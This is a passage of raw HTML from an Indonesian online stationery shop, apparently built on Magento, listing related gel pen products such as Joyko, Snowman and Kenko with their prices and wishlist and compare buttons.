data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":919,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"919","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_903" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-265-q-gel-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-903"><span class="product-image-wrapper"><!--mf_product_label_comment_903--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Black&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-903 {
    width: 152px;
}
.product-image-container-903 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Black&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-265-q-gel-black.html">Joyko Gel Pen GP-265 Q Gel (Black)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="903" data-price-box="product-id-903">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-903"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox903" name="related_products[]" value="903" /><label class="label" for="related-checkbox903"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":903,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"903","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_888" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-167-titan-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-888"><span class="product-image-wrapper"><!--mf_product_label_comment_888--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-167-titan-blackblue-sku-jk-gp167_cbr1aixgxe3udixi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-167&#x20;Titan&#x20;&#x28;Black,Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-888 {
    width: 152px;
}
.product-image-container-888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-167&#x20;Titan&#x20;&#x28;Black,Blue&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-167-titan-black-blue.html">Joyko Gel Pen GP-167 Titan (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="888" data-price-box="product-id-888">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-888"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox888" name="related_products[]" value="888" /><label class="label" for="related-checkbox888"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":888,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"888","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_921" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-340-stone.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-921"><span class="product-image-wrapper"><!--mf_product_label_comment_921--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-340-stone-sku-jk-gp340_ba0tc0dm8tkd1f8q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-340&#x20;Stone&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-921 {
    width: 152px;
}
.product-image-container-921 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-340&#x20;Stone" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-340-stone.html">Joyko Gel Pen GP-340 Stone</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="921" data-price-box="product-id-921">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-921"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox921" name="related_products[]" value="921" /><label class="label" for="related-checkbox921"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":921,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"921","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_905" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-265nt-q3-gel-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-905"><span class="product-image-wrapper"><!--mf_product_label_comment_905--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265NT&#x20;Q3&#x20;GEL&#x20;&#x28;Black,Blue,Red&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-905 {
    width: 152px;
}
.product-image-container-905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265NT&#x20;Q3&#x20;GEL&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-265nt-q3-gel-black-blue-red.html">Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="905" data-price-box="product-id-905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-905"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox905" name="related_products[]" value="905" /><label class="label" for="related-checkbox905"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":905,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"905","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_890" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-180-fresh.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-890"><span class="product-image-wrapper"><!--mf_product_label_comment_890--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-180-fresh-sku-jk-gp180_d37ggmconqn41bbx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-180&#x20;Fresh&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-890 {
    width: 152px;
}
.product-image-container-890 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-180&#x20;Fresh" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-180-fresh.html">Joyko Gel Pen GP-180 Fresh</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="890" data-price-box="product-id-890">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-890"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox890" name="related_products[]" value="890" /><label class="label" for="related-checkbox890"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":890,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"890","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_923" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-346-my-team-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-923"><span class="product-image-wrapper"><!--mf_product_label_comment_923--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-346-my-team-blackblue-sku-jk-gp346_qfpqshep0txlqo1e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-346&#x20;My&#x20;Team&#x20;&#x28;Black,Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-923 {
    width: 152px;
}
.product-image-container-923 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-346&#x20;My&#x20;Team&#x20;&#x28;Black,Blue&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-346-my-team-black-blue.html">Joyko Gel Pen GP-346 My Team (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="923" data-price-box="product-id-923">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-923"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox923" name="related_products[]" value="923" /><label class="label" for="related-checkbox923"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":923,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"923","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_907" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-279-erasable-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-907"><span class="product-image-wrapper"><!--mf_product_label_comment_907--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-907 {
    width: 152px;
}
.product-image-container-907 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-279&#x20;Erasable&#x20;&#x28;Black,Blue&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-279-erasable-black-blue.html">Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="907" data-price-box="product-id-907">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-907"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox907" name="related_products[]" value="907" /><label class="label" for="related-checkbox907"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":907,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"907","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3073" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/snowman-ballpoint-v7-semi-gel-0-7mm-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3073"><span class="product-image-wrapper"><!--mf_product_label_comment_3073--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/n/snowman-ballpoint-v-7-sku-snw-v7bk-snw-v7bl-snw-v7rd_e8fjpqeqlpbvro8h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Ballpoint&#x20;type&#x20;Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Black&#x20;image"/></span></span>  <style>.product-image-container-3073 {
    width: 152px;
}
.product-image-container-3073 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Snowman&#x20;Ballpoint&#x20;V-7&#x20;Semi&#x20;Gel&#x20;Black&#x20;Pena&#x20;Pulpen" href="https://www.peralatansekolah.co.id/snowman-ballpoint-v7-semi-gel-0-7mm-black.html">Snowman Ballpoint V-7 Semi Gel Black Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3073" data-price-box="product-id-3073">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3073"  data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3073"  data-price-amount="2800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3073" name="related_products[]" value="3073" /><label class="label" for="related-checkbox3073"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3073,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3073","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3664" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-gel-pen-ke100tj.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3664"><span class="product-image-wrapper"><!--mf_product_label_comment_3664--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-gel-pen-ke-100tj-sku-kn-gpke100tj_wsdnnuomht48zls0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;alat&#x20;tulis&#x20;kantor&#x20;Kenko&#x20;Gel&#x20;Pen&#x20;KE-100TJ&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3664 {
    width: 152px;
}
.product-image-container-3664 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kenko&#x20;Gel&#x20;Pen&#x20;KE-100TJ&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis" href="https://www.peralatansekolah.co.id/kenko-gel-pen-ke100tj.html">Kenko Gel Pen KE-100TJ Bollpoint Pulpen Pena Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3664" data-price-box="product-id-3664">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3664"  data-price-amount="2100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3664"  data-price-amount="2500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3664" name="related_products[]" value="3664" /><label class="label" for="related-checkbox3664"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":3664,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"3664","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3713" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/kenko-ke-20-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3713"><span class="product-image-wrapper"><!--mf_product_label_comment_3713--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/k/e/kenko-ke-200-gel-pen-sku-kn-ke200gp_ctwuf9tmmbgnbbw9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="E-Katalog&#x20;gambar&#x20;alat&#x20;tulis&#x20;Bollpoint&#x20;Pulpen&#x20;Pena&#x20;Tulis&#x20;Kenko&#x20;KE-20&#x20;Gel&#x20;Pen"/></span></span>  <style>.product-image-container-3713 {
    width: 152px;
}
.product-image-container-3713 span.product-image-wrapper {
    padding-bottom: 125%;
